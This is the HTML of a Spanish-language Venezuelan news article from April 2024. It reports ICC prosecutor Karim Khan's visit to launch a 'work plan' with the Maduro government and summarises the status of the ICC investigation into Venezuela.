class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32736"><a href="https://caraotadigital.net/category/caraota-tips/"><span>Caraota Tips</span></a></li></ul></li><li id="menu-item-32468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32468"><a href="#"><span>Link Extras</span></a><ul class="sub-menu"><li id="menu-item-32738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32738"><a href="https://caraotadigital.net/mis-favoritos/"><span>Mis Favoritos</span></a></li><li id="menu-item-32472" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32472"><a href="#"><span>Sitemap</span></a></li></ul></li></ul></nav><div class="collapse-sections"><div class="mobile-login">
<span class="mobile-login-title h6">¿Tienes una cuenta existente?</span>
<a href="https://caraotadigital.net/wp-login.php?redirect_to=https%3A%2F%2Fcaraotadigital.net%2Fvenezuela%2Ffiscal-de-la-cpi-llega-al-pais-este-22abr-para-el-lanzamiento-de-un-plan-de-trabajo-con-el-chavismo%2F" class="login-toggle is-login is-btn" rel="nofollow">Inicia Sesión</a></div><div class="mobile-socials">
<span class="mobile-social-title h6">Síguenos</span>
<a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="X" data-title="X" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a></div></div><div class="collapse-footer"><div class="collapse-footer-menu"><ul id="menu-footer-copyright" class="collapse-footer-menu-inner"><li id="menu-item-32380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32380"><a href="#"><span>Advertise</span></a></li></ul></div><div class="collapse-copyright">© 2022 Caraota Digital. Todos los derechos reservados</div></div></div></div></div></div></div></div></div><div class="site-wrap"><div class='code-block code-block-2' style='margin: 8px 0; clear: both;'><div class="Cabezal_notas"></div></div><div class="single-standard-1 is-sidebar-right "><div class="rb-s-container edge-padding"><article id="post-144076" class="post-144076 post type-post status-publish format-standard has-post-thumbnail category-venezuela tag-chavismo tag-cpi tag-karim-khan"><header class="single-header"><div class="s-cats ecat-l-dot"><div class="p-categories"><a class="p-category category-id-18" href="https://caraotadigital.net/category/venezuela/" rel="category">Venezuela</a></div></div><h1 class="s-title fw-headline">Fiscal de la CPI llega al país este 22Abr para el lanzamiento de un «plan de trabajo» con el chavismo</h1><div class="single-meta yes-0"><div class="smeta-in">
<a class="meta-el meta-avatar" href="https://caraotadigital.net/author/jmelendez/" rel="nofollow" aria-label="Visit posts by Jhoan Melendez"><img alt='Jhoan Melendez' src='/wp-content/litespeed/avatar/6009dc9a413cbe32152b63e78bfdfd91.jpg?ver=1768450279' srcset='/wp-content/litespeed/avatar/0aa348c9484d7b22272526b1f40e5494.jpg?ver=1768450279 2x' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' decoding='async'/></a><div class="smeta-sec"><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el">
<span class="meta-label">Por</span>
<a class="meta-author-url meta-author" href="https://caraotadigital.net/author/jmelendez/">Jhoan Melendez</a></div><div class="meta-el meta-date">
<time class="date published" datetime="2024-04-22T10:42:02-04:00">Publicado 22 de abril de 2024, 10:42 AM</time></div><div class="meta-el meta-read">2 Min de Lectura</div><div class="meta-el meta-bookmark"><span class="rb-bookmark bookmark-trigger" data-pid="144076"></span></div></div></div></div></div><div class="smeta-extra"><div class="t-shared-sec tooltips-n has-read-meta is-color"><div class="t-shared-header is-meta">
<i class="rbi rbi-share" aria-hidden="true"></i><span class="share-label">Compartir</span></div><div class="effect-fadeout">			<a class="share-action share-trigger icon-facebook" aria-label="Share on Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcaraotadigital.net%2Fvenezuela%2Ffiscal-de-la-cpi-llega-al-pais-este-22abr-para-el-lanzamiento-de-un-plan-de-trabajo-con-el-chavismo%2F" data-title="Facebook" rel="nofollow noopener"><i class="rbi rbi-facebook" aria-hidden="true"></i></a>
<a class="share-action share-trigger icon-twitter" aria-label="Share on X" href="https://twitter.com/intent/tweet?text=Fiscal+de+la+CPI+llega+al+pa%C3%ADs+este+22Abr+para+el+lanzamiento+de+un+%C2%ABplan+de+trabajo%C2%BB+con+el+chavismo&amp;url=https%3A%2F%2Fcaraotadigital.net%2Fvenezuela%2Ffiscal-de-la-cpi-llega-al-pais-este-22abr-para-el-lanzamiento-de-un-plan-de-trabajo-con-el-chavismo%2F&amp;via=" data-title="X" rel="nofollow noopener">
<i class="rbi rbi-twitter" aria-hidden="true"></i></a>
<a class="share-action icon-whatsapp is-web" aria-label="Share on Whatsapp" href="https://web.whatsapp.com/send?text=Fiscal+de+la+CPI+llega+al+pa%C3%ADs+este+22Abr+para+el+lanzamiento+de+un+%C2%ABplan+de+trabajo%C2%BB+con+el+chavismo &#9758; https%3A%2F%2Fcaraotadigital.net%2Fvenezuela%2Ffiscal-de-la-cpi-llega-al-pais-este-22abr-para-el-lanzamiento-de-un-plan-de-trabajo-con-el-chavismo%2F" target="_blank" data-title="WhatsApp" rel="nofollow noopener"><i class="rbi rbi-whatsapp" aria-hidden="true"></i></a>
<a class="share-action icon-whatsapp is-mobile" aria-label="Share on Whatsapp" href="whatsapp://send?text=Fiscal+de+la+CPI+llega+al+pa%C3%ADs+este+22Abr+para+el+lanzamiento+de+un+%C2%ABplan+de+trabajo%C2%BB+con+el+chavismo &#9758; https%3A%2F%2Fcaraotadigital.net%2Fvenezuela%2Ffiscal-de-la-cpi-llega-al-pais-este-22abr-para-el-lanzamiento-de-un-plan-de-trabajo-con-el-chavismo%2F" target="_blank" data-title="WhatsApp" rel="nofollow noopener"><i class="rbi rbi-whatsapp" aria-hidden="true"></i></a>
<a class="share-action native-share-trigger more-icon" aria-label="More" href="#" rel="nofollow" role="button" data-link="https://caraotadigital.net/venezuela/fiscal-de-la-cpi-llega-al-pais-este-22abr-para-el-lanzamiento-de-un-plan-de-trabajo-con-el-chavismo/" data-ptitle="Fiscal de la CPI llega al país este 22Abr para el lanzamiento de un «plan de trabajo» con el chavismo" data-title="Más" ><i class="rbi rbi-more" aria-hidden="true"></i></a></div></div><div class="single-right-meta single-time-read is-meta"><div class="meta-el meta-read">2 Min de Lectura</div></div></div></div></header><div class="grid-container"><div class="s-ct"><div class="s-feat-outer"><div class="s-feat"><img fetchpriority="high" width="800" height="500" src="https://caraotadigital.net/wp-content/uploads/2024/04/Fiscal-CPI-Karim-Khan.jpg" class="attachment-foxiz_crop_o1 size-foxiz_crop_o1 wp-post-image" alt="" loading="eager" fetchpriority="high" decoding="async" /></div><div class="feat-caption meta-text"><span class="caption-text meta-bold">X</span></div></div><div class="s-ct-wrap has-lsl"><div class="s-ct-inner"><div class="l-shared-sec-outer show-mobile"><div class="l-shared-sec"><div class="l-shared-header meta-text">
<i class="rbi rbi-share" aria-hidden="true"></i><span class="share-label">Compartir</span></div><div class="l-shared-items effect-fadeout is-color">
<a class="share-action share-trigger icon-facebook" aria-label="Share on Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcaraotadigital.net%2Fvenezuela%2Ffiscal-de-la-cpi-llega-al-pais-este-22abr-para-el-lanzamiento-de-un-plan-de-trabajo-con-el-chavismo%2F" data-title="Facebook" data-gravity=w  rel="nofollow noopener"><i class="rbi rbi-facebook" aria-hidden="true"></i></a>
<a class="share-action share-trigger icon-twitter" aria-label="Share on X" href="https://twitter.com/intent/tweet?text=Fiscal+de+la+CPI+llega+al+pa%C3%ADs+este+22Abr+para+el+lanzamiento+de+un+%C2%ABplan+de+trabajo%C2%BB+con+el+chavismo&amp;url=https%3A%2F%2Fcaraotadigital.net%2Fvenezuela%2Ffiscal-de-la-cpi-llega-al-pais-este-22abr-para-el-lanzamiento-de-un-plan-de-trabajo-con-el-chavismo%2F&amp;via=" data-title="X" data-gravity=w  rel="nofollow noopener">
<i class="rbi rbi-twitter" aria-hidden="true"></i></a>
<a class="share-action icon-whatsapp is-web" aria-label="Share on Whatsapp" href="https://web.whatsapp.com/send?text=Fiscal+de+la+CPI+llega+al+pa%C3%ADs+este+22Abr+para+el+lanzamiento+de+un+%C2%ABplan+de+trabajo%C2%BB+con+el+chavismo &#9758; https%3A%2F%2Fcaraotadigital.net%2Fvenezuela%2Ffiscal-de-la-cpi-llega-al-pais-este-22abr-para-el-lanzamiento-de-un-plan-de-trabajo-con-el-chavismo%2F" target="_blank" data-title="WhatsApp" data-gravity=w  rel="nofollow noopener"><i class="rbi rbi-whatsapp" aria-hidden="true"></i></a>
<a class="share-action icon-whatsapp is-mobile" aria-label="Share on Whatsapp" href="whatsapp://send?text=Fiscal+de+la+CPI+llega+al+pa%C3%ADs+este+22Abr+para+el+lanzamiento+de+un+%C2%ABplan+de+trabajo%C2%BB+con+el+chavismo &#9758; https%3A%2F%2Fcaraotadigital.net%2Fvenezuela%2Ffiscal-de-la-cpi-llega-al-pais-este-22abr-para-el-lanzamiento-de-un-plan-de-trabajo-con-el-chavismo%2F" target="_blank" data-title="WhatsApp" data-gravity=w  rel="nofollow noopener"><i class="rbi rbi-whatsapp" aria-hidden="true"></i></a>
<a class="share-action share-trigger icon-telegram" aria-label="Share on Telegram" href="https://t.me/share/?url=https%3A%2F%2Fcaraotadigital.net%2Fvenezuela%2Ffiscal-de-la-cpi-llega-al-pais-este-22abr-para-el-lanzamiento-de-un-plan-de-trabajo-con-el-chavismo%2F&amp;text=Fiscal+de+la+CPI+llega+al+pa%C3%ADs+este+22Abr+para+el+lanzamiento+de+un+%C2%ABplan+de+trabajo%C2%BB+con+el+chavismo" data-title="Telegram" data-gravity=w  rel="nofollow noopener"><i class="rbi rbi-telegram" aria-hidden="true"></i></a>
<a class="share-action icon-email" aria-label="Email" href="/cdn-cgi/l/email-protection#[base64]" data-title="Email" data-gravity=w rel="nofollow">
<i class="rbi rbi-email" aria-hidden="true"></i></a>
<a class="share-action native-share-trigger more-icon" aria-label="More" href="#" rel="nofollow" role="button" data-link="https://caraotadigital.net/venezuela/fiscal-de-la-cpi-llega-al-pais-este-22abr-para-el-lanzamiento-de-un-plan-de-trabajo-con-el-chavismo/" data-ptitle="Fiscal de la CPI llega al país este 22Abr para el lanzamiento de un «plan de trabajo» con el chavismo" data-title="Más"  data-gravity=w ><i class="rbi rbi-more" aria-hidden="true"></i></a></div></div></div><div class="e-ct-outer"><div class="entry-content rbct clearfix is-highlight-shares"><div class='ai-viewports ai-viewport-2 ai-viewport-3 ai-insert-1-56111035' style='margin: 8px 0; clear: both;' data-insertion-position='prepend' data-selector='.ai-insert-1-56111035' data-insertion-no-dbg data-code='PGRpdiBjbGFzcz0nY29kZS1ibG9jayBjb2RlLWJsb2NrLTEnIHN0eWxlPSdtYXJnaW46IDhweCAwOyBjbGVhcjogYm90aDsnPgo8ZGl2IGNsYXNzPSJDYXJydXNlbF9ub3RhcyI+PC9kaXY+PC9kaXY+Cg==' data-block='1'></div><p>El fiscal de la Corte Penal Internacional (CPI), Karim Khan, <strong>llegará a Venezuela este lunes, 22 abril, con el fin de lanzar un «plan de trabajo»</strong> conjunto con el chavismo, informó el gobierno de Nicolás Maduro el domingo.</p><div class="ruby-table-contents rbtoc table-fw"><div class="toc-header"><i class="rbi rbi-read"></i><span class="h3">Contents</span><div class="toc-toggle no-link"><i class="rbi rbi-angle-up"></i></div></div><ul class="toc-content h5"><li><a href="#lea-tambien-en-video-unt-denuncia-trabas-para-realizar-sustitucion-de-candidato-el-sistema-aun-no-lo-permite" class="table-link no-link anchor-link" data-index="rb-heading-index-0">LEA TAMBIÉN: EN VIDEO: UNT DENUNCIA TRABAS PARA REALIZAR SUSTITUCIÓN DE CANDIDATO, «EL SISTEMA AÚN NO LO PERMITE»</a></li><li><a href="#reactivacion-de-la-investigacion" class="table-link no-link anchor-link" data-index="rb-heading-index-1">REACTIVACIÓN DE LA INVESTIGACIÓN</a></li></ul></div><p>Por medio de una convocatoria de prensa, el Ministerio de Información y Comunicación anunció la visita del fiscal. En ese sentido, <strong>la cartera precisó que la autoridad encabezará el lanzamiento</strong> del plan junto a Jorge Rodríguez.</p><div class="related-sec related-1 is-width-right is-style-boxed"><div class="inner"><div class="block-h heading-layout-5"><div class="heading-inner"><h4 class="heading-title none-toc"><span>Leer Más</span></h4></div></div><div class="block-inner"><div class="p-wrap p-small p-list-small-2" data-pid="205939"><div class="feat-holder"><div class="p-featured ratio-v1">
<a class="p-flink" href="https://caraotadigital.net/venezuela/en-video-lo-que-dijo-maduro-sobre-las-comunicaciones-con-eeuu-tras-suspension-de-licencia-a-chevron/" title="EN VIDEO: Lo que dijo Maduro sobre «las comunicaciones» con EEUU tras suspensión de licencia a Chevron">
<img width="150" height="81" src="https://caraotadigital.net/wp-content/uploads/2025/03/Maduro-11.jpg" class="featured-img wp-post-image" alt='EN VIDEO: Lo que dijo Maduro sobre "las comunicaciones" con EEUU tras suspensión de licencia a Chevron' loading="lazy">		</a></div></div><div class="p-content"><div class="entry-title h5">		<a class="p-url" href="https://caraotadigital.net/venezuela/en-video-lo-que-dijo-maduro-sobre-las-comunicaciones-con-eeuu-tras-suspension-de-licencia-a-chevron/" rel="bookmark">EN VIDEO: Lo que dijo Maduro sobre «las comunicaciones» con EEUU tras suspensión de licencia a Chevron</a></div></div></div><div class="p-wrap p-list-inline" data-pid="55920"><div class="entry-title h6"><i class="rbi rbi-plus" aria-hidden="true"></i>		<a class="p-url" href="https://caraotadigital.net/venezuela/cayo-banda-los-comerciantes-en-anzoategui-compraban-celulares-robados-para-extorsionar-a-los-duenos/" rel="bookmark">Cayó banda «Los Comerciantes» en Anzoátegui, compraban celulares robados para extorsionar a los dueños</a></div></div><div class="p-wrap p-list-inline" data-pid="102560"><div class="entry-title h6"><i class="rbi rbi-plus" aria-hidden="true"></i>		<a class="p-url" href="https://caraotadigital.net/venezuela/hay-una-gran-incertidumbre-los-nuevos-perlazos-de-diosdado-cabello-sobre-primarias-opositoras/" rel="bookmark">«Hay una gran incertidumbre» Los nuevos perlazos de Diosdado Cabello sobre primarias opositoras</a></div></div></div></div></div><h3 id="lea-tambien-en-video-unt-denuncia-trabas-para-realizar-sustitucion-de-candidato-el-sistema-aun-no-lo-permite" class="rb-heading-index-0" style="color: #008000;">LEA TAMBIÉN: <span style="color: #008000;"><a style="color: #008000;" href="https://tucaraotave.com/venezuela/en-video-unt-denuncia-trabas-para-realizar-la-sustitucion-de-candidato-el-sistema-aun-no-lo-permite/" target="_blank" rel="noopener">EN VIDEO: UNT DENUNCIA TRABAS PARA REALIZAR SUSTITUCIÓN DE CANDIDATO, «EL SISTEMA AÚN NO LO PERMITE»</a></span></h3><p>No obstante, <strong>no se supo de qué constará tal lanzamiento.</strong> Tampoco cuántos días permanecerá Khan en la nación caribeña, a la cual se investiga desde noviembre de 2021 por posibles crímenes de lesa humanidad.</p><figure id="attachment_69239" aria-describedby="caption-attachment-69239" style="width: 860px" class="wp-caption alignnone"><img loading="lazy" decoding="async" class="size-full wp-image-69239" src="https://tucaraotave.com/wp-content/uploads/2023/04/CPI-Corte-Penal-Colombiacheck.jpg" alt="" width="860" height="484" srcset="https://caraotadigital.net/wp-content/uploads/2023/04/CPI-Corte-Penal-Colombiacheck.jpg 860w, https://caraotadigital.net/wp-content/uploads/2023/04/CPI-Corte-Penal-Colombiacheck-300x169.jpg 300w, https://caraotadigital.net/wp-content/uploads/2023/04/CPI-Corte-Penal-Colombiacheck-768x432.jpg 768w" sizes="auto, (max-width: 860px) 100vw, 860px"><figcaption id="caption-attachment-69239" class="wp-caption-text">foto: Colombia Check</figcaption></figure><p>Tal investigación se paralizó momentáneamente tras solicitud del oficialismo, con la condición de que <strong>ellos mismos investigarán los hechos que se cometieron durante las protestas</strong> antigubernamentales del año 2017, labor que según Miraflores se ha hecho.</p><div class='code-block code-block-3' style='margin: 8px 0; clear: both;'><div class="LateralD2_Notas"></div></div><h3 id="reactivacion-de-la-investigacion" class="rb-heading-index-1" style="color: #008000;"><span style="color: #008000;">REACTIVACIÓN DE LA INVESTIGACIÓN</span></h3><p>No obstante, en noviembre de 2022, el fiscal de la CPI requirió a la Sala de Cuestiones Preliminares reactivar la investigación. Esto <strong>luego de desestimar los alegatos que presentó el chavismo</strong> para que las averiguaciones de parte de la corte no siguieran adelante.</p><p>La CPI consideró que la investigación debía seguir,<strong> por lo que el año pasado rechazaron una apelación del gobierno de Maduro.</strong> Este último argumentó que había que «respetarse el principio de complementariedad». La razón, aseveraron, es que el tribunal de La Haya solo puede intervenir si el Estado no investiga.</p><p>De acuerdo a lo reseñado por Infobae, se desconoce <strong>si el arribo de Khan buscará abordar dicho asunto</strong> o si existe algún avance interno no dado a conocer.</p><p>Cabe mencionar que esta visita significa la cuarta del fiscal desde el año 2021.</p></div><div class="efoot efoot-commas h5"><div class="efoot-bar tag-bar">
<span class="blabel is-meta"><i class="rbi rbi-tag" aria-hidden="true"></i>ETIQUETADO:</span><a href="https://caraotadigital.net/tag/chavismo/" rel="tag">chavismo</a><a href="https://caraotadigital.net/tag/cpi/" rel="tag">CPI</a><a href="https://caraotadigital.net/tag/karim-khan/" rel="tag">Karim Khan</a></div></div><div class="entry-newsletter"><div class="newsletter-box"><div class="newsletter-box-header"><span class="newsletter-icon"><i class="rbi rbi-plane"></i></span><div class="inner"><h2 class="newsletter-box-title">Regístrese para recibir el Boletín Diario</h2><h6 class="newsletter-box-description">¡Sigue así! Reciba las últimas noticias de última hora directamente en su bandeja de entrada.</h6></div></div><div class="newsletter-box-content"></div><div class="newsletter-box-policy">Al registrarse, acepta nuestros <a href="#">Términos de uso</a> y reconoce las prácticas de datos en nuestra <a href="#">Política de privacidad</a>. Puede darse de baja en cualquier momento.</div></div></div></div></div><div class="e-shared-sec entry-sec"><div class="e-shared-header h4">
<i class="rbi rbi-share" aria-hidden="true"></i><span>Compartir este artículo</span></div><div class="rbbsl tooltips-n effect-fadeout is-bg">
<a class="share-action share-trigger icon-facebook" aria-label="Share on Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcaraotadigital.net%2Fvenezuela%2Ffiscal-de-la-cpi-llega-al-pais-este-22abr-para-el-lanzamiento-de-un-plan-de-trabajo-con-el-chavismo%2F" data-title="Facebook" rel="nofollow noopener"><i class="rbi rbi-facebook" aria-hidden="true"></i><span>Facebook</span></a>
<a class="share-action share-trigger icon-twitter" aria-label="Share on X" href="https://twitter.com/intent/tweet?text=Fiscal+de+la+CPI+llega+al+pa%C3%ADs+este+22Abr+para+el+lanzamiento+de+un+%C2%ABplan+de+trabajo%C2%BB+con+el+chavismo&amp;url=https%3A%2F%2Fcaraotadigital.net%2Fvenezuela%2Ffiscal-de-la-cpi-llega-al-pais-este-22abr-para-el-lanzamiento-de-un-plan-de-trabajo-con-el-chavismo%2F&amp;via=" data-title="X" rel="nofollow noopener">
<i class="rbi rbi-twitter" aria-hidden="true"></i></a>
<a class="share-action icon-whatsapp is-web" aria-label="Share on Whatsapp" href="https://web.whatsapp.com/send?text=Fiscal+de+la+CPI+llega+al+pa%C3%ADs+este+22Abr+para+el+lanzamiento+de+un+%C2%ABplan+de+trabajo%C2%BB+con+el+chavismo &#9758; https%3A%2F%2Fcaraotadigital.net%2Fvenezuela%2Ffiscal-de-la-cpi-llega-al-pais-este-22abr-para-el-lanzamiento-de-un-plan-de-trabajo-con-el-chavismo%2F" target="_blank" data-title="WhatsApp" rel="nofollow noopener"><i class="rbi rbi-whatsapp" aria-hidden="true"></i><span>Whatsapp</span></a>
<a class="share-action icon-whatsapp is-mobile" aria-label="Share on Whatsapp" href="whatsapp://send?text=Fiscal+de+la+CPI+llega+al+pa%C3%ADs+este+22Abr+para+el+lanzamiento+de+un+%C2%ABplan+de+trabajo%C2%BB+con+el+chavismo &#9758; https%3A%2F%2Fcaraotadigital.net%2Fvenezuela%2Ffiscal-de-la-cpi-llega-al-pais-este-22abr-para-el-lanzamiento-de-un-plan-de-trabajo-con-el-chavismo%2F" target="_blank" data-title="WhatsApp" rel="nofollow noopener"><i class="rbi rbi-whatsapp" aria-hidden="true"></i><span>Whatsapp</span></a>
<a class="share-action share-trigger icon-telegram" aria-label="Share on Telegram" href="https://t.me/share/?url=https%3A%2F%2Fcaraotadigital.net%2Fvenezuela%2Ffiscal-de-la-cpi-llega-al-pais-este-22abr-para-el-lanzamiento-de-un-plan-de-trabajo-con-el-chavismo%2F&amp;text=Fiscal+de+la+CPI+llega+al+pa%C3%ADs+este+22Abr+para+el+lanzamiento+de+un+%C2%ABplan+de+trabajo%C2%BB+con+el+chavismo" data-title="Telegram" rel="nofollow noopener"><i class="rbi rbi-telegram" aria-hidden="true"></i><span>Telegram</span></a>
<a class="share-action icon-email" aria-label="Email" href="/cdn-cgi/l/email-protection#[base64]" data-title="Email" rel="nofollow">
<i class="rbi rbi-email" aria-hidden="true"></i><span>Email</span></a>
<a class="share-action native-share-trigger more-icon" aria-label="More" href="#" rel="nofollow" role="button" data-link="https://caraotadigital.net/venezuela/fiscal-de-la-cpi-llega-al-pais-este-22abr-para-el-lanzamiento-de-un-plan-de-trabajo-con-el-chavismo/" data-ptitle="Fiscal de la CPI llega al país este 22Abr para el lanzamiento de un «plan de trabajo» con el chavismo" data-title="Más" ><i class="rbi rbi-more" aria-hidden="true"></i></a></div></div></div></div><div class="sidebar-wrap single-sidebar"><div class="sidebar-inner clearfix"><div id="widget-follower-2" class="widget rb-section w-sidebar clearfix widget-follower"><div class="block-h widget-heading heading-layout-10"><div class="heading-inner"><h4 class="heading-title"><span>Síguenos en las Redes</span></h4></div></div><div class="socials-counter h6 is-style-2 is-gcol-4 is-icon-color is-h-icon-bg"><div class="social-follower effect-fadeout"><div class="follower-el fb-follower"><a target="_blank" href="https://facebook.com/caraotadigital" class="facebook" aria-label="Facebook" rel="noopener nofollow"></a><span class="follower-inner"><span class="fnicon"><i class="rbi rbi-facebook" aria-hidden="true"></i></span><span class="fnlabel">Facebook</span><span class="text-count">Me Gusta</span></span></div><div class="follower-el twitter-follower"><a target="_blank" href="https://twitter.com/caraotadigital" class="twitter" aria-label="X" rel="noopener nofollow"></a><span class="follower-inner"><span class="fnicon"><i class="rbi rbi-twitter" aria-hidden="true"></i></span><span class="fnlabel">X</span><span class="text-count">Seguir</span></span></div><div class="follower-el instagram-follower"><a target="_blank" href="https://instagram.com/caraotadigital" class="instagram" aria-label="Instagram" rel="noopener nofollow"></a><span class="follower-inner"><span class="fnicon"><i class="rbi rbi-instagram" aria-hidden="true"></i></span><span class="fnlabel">Instagram</span><span class="text-count">Seguir</span></span></div><div class="follower-el telegram-follower"><a target="_blank" href="https://t.me/germinadorcaraotadigital" class="telegram" aria-label="Telegram" rel="noopener nofollow"></a><span class="follower-inner"><span class="fnicon"><i class="rbi rbi-telegram" aria-hidden="true"></i></span><span class="fnlabel">Telegram</span><span class="text-count">Seguir</span></span></div></div></div></div><div id="widget-post-2" class="widget rb-section w-sidebar clearfix widget-post"><div class="block-h widget-heading heading-layout-10"><div class="heading-inner"><h4 class="heading-title"><span>Últimas Noticias</span></h4></div></div><div class="widget-p-listing"><div class="p-wrap p-small p-list-small-2" data-pid="265193"><div class="feat-holder"><div class="p-featured ratio-v1">
<a class="p-flink" href="https://caraotadigital.net/sucesos/horror-en-guarico-por-los-brutales-maltratos-a-lo-que-era-sometido-un-adolescente-por-sus-propios-padres/" title="Horror en Guárico por los brutales maltratos a lo que era sometido un adolescente por sus propios padres">
<img width="150" height="84" src="https://caraotadigital.net/wp-content/uploads/2026/01/image-33.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><h5 class="entry-title">		<a class="p-url" href="https://caraotadigital.net/sucesos/horror-en-guarico-por-los-brutales-maltratos-a-lo-que-era-sometido-un-adolescente-por-sus-propios-padres/" rel="bookmark">Horror en Guárico por los brutales maltratos a lo que era sometido un adolescente por sus propios padres</a></h5><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-tax meta-bold">
<a class="meta-separate term-i-54" href="https://caraotadigital.net/category/sucesos/">Sucesos</a></div></div></div></div></div><div class="p-wrap p-small p-list-small-2" data-pid="265179"><div class="feat-holder"><div class="p-featured ratio-v1">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/video-viral-el-dia-que-veronica-castro-conto-una-anecdota-incomoda-con-julio-iglesias-en-pleno-escenario/" title="VIDEO VIRAL: El día que Verónica Castro contó una anécdota &#8216;incómoda&#8217; con Julio Iglesias en pleno escenario">
<img width="150" height="84" src="https://caraotadigital.net/wp-content/uploads/2026/01/Iglesias-CD.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><h5 class="entry-title">		<a class="p-url" href="https://caraotadigital.net/caraota-show/video-viral-el-dia-que-veronica-castro-conto-una-anecdota-incomoda-con-julio-iglesias-en-pleno-escenario/" rel="bookmark">VIDEO VIRAL: El día que Verónica Castro contó una anécdota &#8216;incómoda&#8217; con Julio Iglesias en pleno escenario</a></h5><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-tax meta-bold">
<a class="meta-separate term-i-2" href="https://caraotadigital.net/category/caraota-show/">Caraota Show</a></div></div></div></div></div><div class="p-wrap p-small p-list-small-2" data-pid="265177"><div class="feat-holder"><div class="p-featured ratio-v1">
<a class="p-flink" href="https://caraotadigital.net/eeuu/el-impactante-caso-de-un-estadounidense-que-desperto-de-una-cirugia-hablando-espanol-sin-haberlo-estudiado/" title="El impactante caso de un estadounidense que despertó de una cirugía hablando español sin haberlo estudiado">
<img width="150" height="84" src="https://caraotadigital.net/wp-content/uploads/2026/01/MEN.jpg" class="featured-img wp-post-image" alt="En Salt Lake City, Utah (EEUU), un procedimiento médico que debía ser completamente rutinario terminó convirtiéndose en un caso extraordinario, cuando Stephen Chase, un hombre estadounidense de 33 años, ingresó al quirófano para una cirugía de rodilla sin imaginar que su recuperación se volvería viral.  " loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><h5 class="entry-title">		<a class="p-url" href="https://caraotadigital.net/eeuu/el-impactante-caso-de-un-estadounidense-que-desperto-de-una-cirugia-hablando-espanol-sin-haberlo-estudiado/" rel="bookmark">El impactante caso de un estadounidense que despertó de una cirugía hablando español sin haberlo estudiado</a></h5><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-tax meta-bold">
<a class="meta-separate term-i-7659" href="https://caraotadigital.net/category/eeuu/">EEUU</a></div></div></div></div></div></div></div></div></div></div></article></div></div></div><footer class="footer-wrap rb-section left-dot"><div class="footer-inner light-scheme footer-has-bg"><div class="footer-copyright footer-bottom-centered"><div class="rb-container edge-padding"><div class="bottom-footer-section">
<a class="footer-logo" href="https://caraotadigital.net/" title="Caraota Digital">
<img class="logo-default" data-mode="default" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="lazy"><img class="logo-dark" data-mode="dark" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="lazy">					</a><div class="footer-social-list">
<span class="footer-social-list-title h6">Síguenos</span>
<a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="X" data-title="X" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a></div></div><div class="copyright-inner"><div class="copyright">© 2023 Caraotadigital.net. Todos los Derechos Reservados.</div><ul id="copyright-menu" class="copyright-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-32684"><a href="https://caraotadigital.net/category/venezuela/"><span>Venezuela</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32688"><a href="https://caraotadigital.net/category/mundo/"><span>Mundo</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-209152"><a href="https://caraotadigital.net/category/eeuu/"><span>EEUU</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32704"><a href="https://caraotadigital.net/category/sucesos/"><span>Sucesos</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32692"><a href="https://caraotadigital.net/category/caraota-show/"><span>Caraota Show</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32696"><a href="https://caraotadigital.net/category/deportes/"><span>Deportes</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32700"><a href="https://caraotadigital.net/category/tendencias/"><span>Tendencias</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32708"><a href="https://caraotadigital.net/category/caraota-tips/"><span>Caraota Tips</span></a></li></ul></div></div></div></div></footer></div> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/foxiz/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script src="https://scriptapi.dev/api/caraotadigital.js" type="547d650ecb4b7e9b8a0505f0-text/javascript"></script> <script type="text/template" id="bookmark-toggle-template"><i class="rbi rbi-bookmark" aria-hidden="true" data-title="Guardar"></i>
